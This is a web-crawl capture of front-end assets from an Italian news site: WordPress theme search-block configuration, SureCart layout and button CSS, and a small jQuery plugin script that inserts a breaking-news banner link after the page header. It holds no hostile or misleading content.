tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_67');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '3';
tdbSearch.addItem( tdbSearchItem );
});
/* global jQuery:{} */
jQuery().ready(function () {
var block = jQuery('.tdi_85'),
modulesThumbs = block.find('.td-module-thumb'),
blockOffsetLeft;
if( block.hasClass('td-flb-margin-forced') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('td-flb-margin-left') ) {
modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
} else {
modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
});
var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_menu_active3","style_general_separator","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_column_title"];
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6015989780426 seconds, on 02-01-26 17:08:41 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/qw5ylwgr/2t0jm.css
body_size: -219
content:
.sc-prose p{min-height:1px}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/8m4rzico/2t0jm.css
body_size: 421
content:
.wp-block-surecart-columns {
width: 100%;
display: flex;
box-sizing: border-box;
gap: var(--sc-column-spacing, var(--sc-spacing-xxxx-large));
margin-left: auto;
margin-right: auto;
flex-wrap: wrap;
align-items: initial !important;
}
.wp-block-surecart-columns.are-vertically-aligned-top {
align-items: flex-start;
}
.wp-block-surecart-columns.are-vertically-aligned-center {
align-items: center;
}
.wp-block-surecart-columns.are-vertically-aligned-bottom {
align-items: flex-end;
}
.wp-block-surecart-columns:not(.is-not-stacked-on-mobile)
> .wp-block-surecart-column {
max-width: none;
}
@media (max-width: 781px) {
.wp-block-surecart-columns:not(.is-not-stacked-on-mobile)
> .wp-block-surecart-column {
flex-basis: 100% !important;
}
.wp-block-surecart-columns.is-reversed-on-mobile {
flex-direction: column-reverse;
}
.wp-block-surecart-columns:not(.is-not-stacked-on-mobile).is-full-height
> .wp-block-surecart-column {
padding: 30px !important;
}
}
@media (min-width: 782px) {
.wp-block-surecart-columns {
flex-wrap: nowrap !important;
}
.wp-block-surecart-columns.is-full-height {
min-height: 100vh !important;
}
.wp-block-surecart-columns:not(.is-not-stacked-on-mobile)
> .wp-block-surecart-column {
flex-basis: 0;
flex-grow: 1;
}
.wp-block-surecart-columns:not(.is-not-stacked-on-mobile)
> .wp-block-surecart-column[style*='flex-basis'] {
flex-grow: 0;
}
.wp-block-surecart-column.is-sticky {
position: sticky !important;
align-self: flex-start;
top: 0;
}
.wp-block-surecart-column.is-layout-constrained
> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
max-width: var(--sc-column-content-width) !important;
}
.wp-block-surecart-column.is-layout-constrained.is-horizontally-aligned-right
> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
margin-left: auto !important;
margin-right: 0 !important;
}
.wp-block-surecart-column.is-layout-constrained.is-horizontally-aligned-left
> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
margin-right: auto !important;
margin-left: 0 !important;
}
}
.wp-block-surecart-columns.is-not-stacked-on-mobile {
flex-wrap: nowrap !important;
}
.wp-block-surecart-columns.is-not-stacked-on-mobile
> .wp-block-surecart-column {
flex-basis: 0;
flex-grow: 1;
}
.wp-block-surecart-columns.is-not-stacked-on-mobile
> .wp-block-surecart-column[style*='flex-basis'] {
flex-grow: 0;
}
:where(.wp-block-surecart-columns.has-background) {
padding: 0 !important;
}
.wp-block-surecart-column {
flex-grow: 1;
min-width: 0;
overflow-wrap: break-word;
word-break: break-word;
}
.wp-block-surecart-column.is-vertically-aligned-top {
align-self: flex-start;
}
.wp-block-surecart-column.is-vertically-aligned-center {
align-self: center;
}
.wp-block-surecart-column.is-vertically-aligned-bottom {
align-self: flex-end;
}
.wp-block-surecart-column.is-vertically-aligned-bottom,
.wp-block-surecart-column.is-vertically-aligned-center,
.wp-block-surecart-column.is-vertically-aligned-top {
width: 100%;
}
.wp-block-surecart-column
> :not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style) {
margin-bottom: var(--sc-form-row-spacing, 0.75em);
}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/7mlx2wev/2t0jm.css
body_size: 37
content:
sc-product-donation-choices sc-choice-container::part(base) {
display: flex;
align-items: center;
justify-content: center;
}
sc-product-donation-choices sc-choice-container::part(content) {
width: 100%;
text-align: center;
}
.wp-block-surecart-product-donation-amount,
.wp-block-surecart-product-donation-amount > sc-choice-container {
width: 100%;
display: flex;
}
sc-product-donation-choices .block-list-appender.wp-block {
width: 100%;
display: flex;
position: relative;
}
sc-product-donation-choices .block-list-appender.wp-block > .block-editor-inserter {
width: 100%;
}
sc-product-donation-custom-amount sc-choice-container sc-form sc-price-input sc-button {
margin: 5px;
}
sc-product-donation-custom-amount sc-choice-container sc-form sc-price-input::part(base) {
height: auto;
}
sc-product-donation-custom-amount sc-choice-container sc-form sc-price-input:part(suffix) {
--sc-input-spacing-medium: 5px;
}
sc-product-donation-amount-choice {
width: 100%;
text-align: center;
} sc-product-donation-amount-choice {
visibility: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/lx5rvxsh/2t0jm.css
body_size: 474
content:
.sc-block-button__link {
cursor: pointer;
display: inline-block;
text-align: center;
word-break: break-word;
box-sizing: border-box !important;
width: 100%;
}
.sc-block-button__link.aligncenter {
text-align: center;
}
.sc-block-button__link.alignright { text-align: right;
}
:where(.sc-block-button__link) {
box-shadow: none;
text-decoration: none;
border-radius: 9999px;
padding: calc(0.667em + 2px) calc(1.333em + 2px);
}
.sc-block-button[style*="text-decoration"] .sc-block-button__link {
text-decoration: inherit;
}
.sc-block-buttons > .sc-block-button.has-custom-width {
max-width: none;
}
.sc-block-button.has-custom-width .sc-block-button__link {
width: 100%;
}
.sc-block-buttons > .sc-block-button.has-custom-font-size .sc-block-button__link {
font-size: inherit;
}
.sc-block-buttons > .sc-block-button.has-custom-width {
width: 100%;
}
.sc-block-button {
display: inline-block
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-25,
.sc-block-button.sc-block-button__width-25 {
width: calc(25% - (var(--wp--style--block-gap, 0.5em) * 0.75));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-50,
.sc-block-button.sc-block-button__width-50 {
width: calc(50% - (var(--wp--style--block-gap, 0.5em) * 0.5));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-75,
.sc-block-button.sc-block-button__width-75 {
width: calc(75% - (var(--wp--style--block-gap, 0.5em) * 0.25));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-100,
.sc-block-button.sc-block-button__width-100 {
width: 100%;
flex-basis: 100%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-25 {
width: 25%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-50 {
width: 50%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-75 {
width: 75%;
}
.sc-block-button.is-style-squared, .sc-block-button__link.sc-block-button.is-style-squared {
border-radius: 0;
}
.sc-block-button.no-border-radius, .sc-block-button__link.no-border-radius {
border-radius: 0 !important;
}
.sc-block-button.is-style-outline > .sc-block-button__link, .sc-block-button .sc-block-button__link.is-style-outline {
border: 2px solid currentColor;
padding: 0.667em 1.333em;
}
.sc-block-button.is-style-outline > .sc-block-button__link:not(.has-text-color), .sc-block-button .sc-block-button__link.is-style-outline:not(.has-text-color) {
color: currentColor;
}
.sc-block-button.is-style-outline > .sc-block-button__link:not(.has-background), .sc-block-button .sc-block-button__link.is-style-outline:not(.has-background) {
background-color: transparent;
background-image: none;
}
.sc-block-button .sc-block-button__link:where(.has-border-color) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-top-color"]) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-right-color"]) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-bottom-color"]) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-left-color"]) {
border-left-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-style"]) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-top-style"]) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-right-style"]) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-bottom-style"]) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-left-style"]) {
border-left-width: initial;
}
sc-product-price-modal {
position: fixed;
z-index: 9999999;
} sc-product-buy-button [disabled] {
display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/7vjypgby/2t0jm.css
body_size: 778
content:
.sc-countdown-timer {
display: flex;
justify-content: center;
}
.sc-countdown-timer.aligncenter {
text-align: center;
}
.sc-countdown-timer.alignright { text-align: right;
}
:where(.sc-countdown-timer) {
box-shadow: none;
text-decoration: none;
border-radius: 9999px;
padding: calc(0.667em + 2px) calc(1.333em + 2px);
}
.sc-countdown-timer.has-custom-width {
max-width: none;
width: 100%;
}
.sc-countdown-timer__width-100 .sc-upsell-countdown-timer {
width: 100%;
flex-basis: 100%;
}
.sc-countdown-timer__width-25 .sc-upsell-countdown-timer{
width: 25% !important;
}
.sc-countdown-timer__width-50 .sc-upsell-countdown-timer{
width: 50% !important;
}
.sc-countdown-timer__width-75 .sc-upsell-countdown-timer{
width: 75% !important;
}
.sc-countdown-timer.is-style-squared {
border-radius: 0;
}
.sc-countdown-timer.no-border-radius {
border-radius: 0 !important;
}
.sc-countdown-timer.is-style-outline > .sc-countdown-timer,
.sc-countdown-timer.is-style-outline {
border: 2px solid currentColor;
padding: 0.667em 1.333em;
}
.sc-countdown-timer.is-style-outline > .sc-countdown-timer:not(.has-text-color),
.sc-countdown-timer.is-style-outline:not(.has-text-color) {
color: currentColor;
}
.sc-countdown-timer.is-style-outline > .sc-countdown-timer:not(.has-background),
.sc-countdown-timer.is-style-outline:not(.has-background) {
background-color: transparent;
background-image: none;
}
.sc-countdown-timer:where(.has-border-color) {
border-width: initial;
}
.sc-countdown-timer:where([style*='border-top-color']) {
border-top-width: initial;
}
.sc-countdown-timer:where([style*='border-right-color']) {
border-right-width: initial;
}
.sc-countdown-timer:where([style*='border-bottom-color']) {
border-bottom-width: initial;
}
.sc-countdown-timer:where([style*='border-left-color']) {
border-left-width: initial;
}
.sc-countdown-timer:where([style*='border-style']) {
border-width: initial;
}
.sc-countdown-timer:where([style*='border-top-style']) {
border-top-width: initial;
}
.sc-countdown-timer:where([style*='border-right-style']) {
border-right-width: initial;
}
.sc-countdown-timer:where([style*='border-bottom-style']) {
border-bottom-width: initial;
}
.sc-countdown-timer:where([style*='border-left-style']) {
border-left-width: initial;
}.sc-block-button__link {
cursor: pointer;
display: inline-block;
text-align: center;
word-break: break-word;
box-sizing: border-box !important;
width: 100%;
}
.sc-block-button__link.aligncenter {
text-align: center;
}
.sc-block-button__link.alignright { text-align: right;
}
:where(.sc-block-button__link) {
box-shadow: none;
text-decoration: none;
border-radius: 9999px;
padding: calc(0.667em + 2px) calc(1.333em + 2px);
}
.sc-block-button[style*="text-decoration"] .sc-block-button__link {
text-decoration: inherit;
}
.sc-block-buttons > .sc-block-button.has-custom-width {
max-width: none;
}
.sc-block-button.has-custom-width .sc-block-button__link {
width: 100%;
}
.sc-block-buttons > .sc-block-button.has-custom-font-size .sc-block-button__link {
font-size: inherit;
}
.sc-block-buttons > .sc-block-button.has-custom-width {
width: 100%;
}
.sc-block-button {
display: inline-block
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-25,
.sc-block-button.sc-block-button__width-25 {
width: calc(25% - (var(--wp--style--block-gap, 0.5em) * 0.75));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-50,
.sc-block-button.sc-block-button__width-50 {
width: calc(50% - (var(--wp--style--block-gap, 0.5em) * 0.5));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-75,
.sc-block-button.sc-block-button__width-75 {
width: calc(75% - (var(--wp--style--block-gap, 0.5em) * 0.25));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-100,
.sc-block-button.sc-block-button__width-100 {
width: 100%;
flex-basis: 100%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-25 {
width: 25%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-50 {
width: 50%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-75 {
width: 75%;
}
.sc-block-button.is-style-squared, .sc-block-button__link.sc-block-button.is-style-squared {
border-radius: 0;
}
.sc-block-button.no-border-radius, .sc-block-button__link.no-border-radius {
border-radius: 0 !important;
}
.sc-block-button.is-style-outline > .sc-block-button__link, .sc-block-button .sc-block-button__link.is-style-outline {
border: 2px solid currentColor;
padding: 0.667em 1.333em;
}
.sc-block-button.is-style-outline > .sc-block-button__link:not(.has-text-color), .sc-block-button .sc-block-button__link.is-style-outline:not(.has-text-color) {
color: currentColor;
}
.sc-block-button.is-style-outline > .sc-block-button__link:not(.has-background), .sc-block-button .sc-block-button__link.is-style-outline:not(.has-background) {
background-color: transparent;
background-image: none;
}
.sc-block-button .sc-block-button__link:where(.has-border-color) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-top-color"]) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-right-color"]) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-bottom-color"]) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-left-color"]) {
border-left-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-style"]) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-top-style"]) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-right-style"]) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-bottom-style"]) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-left-style"]) {
border-left-width: initial;
}.sc-block-button__link {
cursor: pointer;
display: inline-block;
text-align: center;
word-break: break-word;
box-sizing: border-box !important;
width: 100%;
}
.sc-block-button__link.aligncenter {
text-align: center;
}
.sc-block-button__link.alignright { text-align: right;
}
:where(.sc-block-button__link) {
box-shadow: none;
text-decoration: none;
border-radius: 9999px;
padding: calc(0.667em + 2px) calc(1.333em + 2px);
}
.sc-block-button[style*='text-decoration'] .sc-block-button__link {
text-decoration: inherit;
}
.sc-block-button.has-custom-width .sc-block-button__link {
width: 100%;
}
.sc-block-buttons
> .sc-block-button.has-custom-font-size
.sc-block-button__link {
font-size: inherit;
}
.sc-block-buttons > .sc-block-button.has-custom-width {
width: 100%;
}
.sc-block-button {
display: inline-block;
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-25,
.sc-block-button.sc-block-button__width-25 {
width: calc(25% - (var(--wp--style--block-gap, 0.5em) * 0.75));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-50,
.sc-block-button.sc-block-button__width-50 {
width: calc(50% - (var(--wp--style--block-gap, 0.5em) * 0.5));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-75,
.sc-block-button.sc-block-button__width-75 {
width: calc(75% - (var(--wp--style--block-gap, 0.5em) * 0.25));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-100,
.sc-block-button.sc-block-button__width-100 {
width: 100%;
flex-basis: 100%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-25 {
width: 25%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-50 {
width: 50%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-75 {
width: 75%;
}
.sc-block-button.is-style-squared,
.sc-block-button__link.sc-block-button.is-style-squared {
border-radius: 0;
}
.sc-block-button.no-border-radius,
.sc-block-button__link.no-border-radius {
border-radius: 0 !important;
}
.sc-block-button .sc-block-button__link:where(.has-border-color) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-top-color']) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-right-color']) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-bottom-color']) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-left-color']) {
border-left-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-style']) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-top-style']) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-right-style']) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-bottom-style']) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-left-style']) {
border-left-width: initial;
}
.wp-block-surecart-upsell-no-thanks.is-style-outline,
.wp-block-surecart-upsell-no-thanks.is-style-outline:hover {
background-color: transparent;
background-image: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/1yoxsyg9/2t0jm.css
body_size: -180
content:
.ibn-public-news-container {
display: block;
text-align: center;
padding: 5px; }
.ibn-public-news-container .ibn-public-url {
display: block; }

--- FILE ---
content_type: text/javascript
request_url: https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/scripts/public.js?ver=1.0
body_size: 28
content:
jQuery( document ).ready( function(){
    if ( typeof ibnBreakingNews !== "undefined" ) {
        let $container = jQuery( '<div>', {
            id: 'ibn-public-news-container',
            class: 'ibn-public-news-container'
        } ).css( 'background-color', ibnBreakingNews.backgroundColor );

        let $link = jQuery( '<a>', {
            href: ibnBreakingNews.post.url,
            class: 'ibn-public-url'
        } ).css( 'color', ibnBreakingNews.textColor ).text( ibnBreakingNews.title + ': ' + ibnBreakingNews.post.title );

        $container.append( $link );

        let $firstHeader = jQuery( 'header' ).first();
        $container.insertAfter( $firstHeader );
    }
} );